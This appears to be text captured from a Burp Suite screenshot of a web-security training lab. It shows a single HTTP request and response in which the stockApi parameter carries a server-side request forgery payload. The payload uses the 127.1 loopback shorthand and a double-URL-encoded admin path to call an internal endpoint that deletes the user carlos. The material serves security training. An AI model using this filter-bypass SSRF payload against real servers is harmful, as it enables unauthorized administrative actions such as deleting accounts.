 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0a670048031b600481e8848500d200bc.web-security-academy.net
3 Cookie: session=2yqpk3DHwxWtuRUUKRtdU2tFsl63PIwD
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a670048031b600481e8848500d200bc.web-security-acad
emy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://0a670048031b600481e8848500d200bc.web-security-acad
emy.net
11 Content-Length: 90
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=
http://127.1/%25%36%31%25%36%34%25%36%64%25%36%39%25%36%65
/delete?username=carlos
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=daQWxmkGbuj1rsh2cKCAdvwWroSGNMjR;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7